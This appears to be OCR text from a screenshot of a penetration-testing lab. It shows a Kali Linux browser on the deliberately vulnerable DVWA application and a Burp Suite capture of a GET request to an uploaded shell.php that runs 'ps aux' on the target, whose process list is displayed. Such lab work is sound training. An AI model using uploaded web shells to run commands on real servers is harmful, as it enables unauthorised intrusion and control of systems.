 1 2 3 4
9:18
Damn Vulnerable Web
192.168.20.20/dvwa/ha
192.168.20.20/dvwa/hackable/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0
0.3 2844 1692 ? Ss 07:33 0:01 /sbin/init root 2 0.0 0.0 0 0 ? S< 07:33 0:00
[kthreadd] root 3 0.0 0.0 0 0 ? S< 07:33 0:00 [migration/0] root 4 0.0 0.0 0 0 ? S<
07:33 0:00 [ksoftirqd/0] root 5 0.0 0.0 0 0 ? S< 07:33 0:00 [watchdog/0] root 6 0.0
0.0 0 0 ? S< 07:33 0:00 [events/0] root 7 0.0 0.0 0 0 ? S< 07:33 0:00 [khelper] root
41 0.0 0.0 0 0 ? S< 07:33 0:00 [kblockd/0] root 44 0.0 0.0 0 0 ? S< 07:33 0:00
[kacpid] root 45 0.0 0.0 0 0 ? S< 07:33 0:00 [kacpi_notify] root 90 0.0 0.0 0 0 ? S<
07:33 0:00 [kseriod] root 129 0.0 0.0 0 0 ? S 07:33 0:00 [pdflush] root 130 0.0 0.0 0
0 ? S 07:33 0:00 [pdflush] root 131 0.0 0.0 0 0 ? S< 07:33 0:00 [kswapd0] root 173
0.0 0.0 0 0 ? S< 07:33 0:00 [aio/0] root 1129 0.0 0.0 0 0 ? S< 07:33 0:00 [ksnapd]
root 1346 0.0 0.0 0 0 ? S< 07:33 0:00 [ksuspend_usbd] root 1350 0.0 0.0 0 0 ? S<
07:33 0:00 [khubd] root 1357 0.0 0.0 0 0 ? S< 07:33 0:00 [ata/0] root 1363 0.0 0.0 0
0 ? S< 07:33 0:00 [ata_aux] root 2064 0.0 0.0 0 0 ? S< 07:33 0:00 [scsi_eh_0] root
2212 0.0 0.0 0 0 ? S< 07:33 0:00 [kjournald] root 2366 0.0 0.1 2216 648 ? S
192.168.20.20
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Type Direction Method URL
H... → Request GET http://192.168.20.20/dvwa/hackable/uploads/shell.php?cmd=ps+aux
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=
ps+aux HTTP/1.1
2 Host: 192.168.20.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
No
Event log (1) All issues
Memory: 119.2MB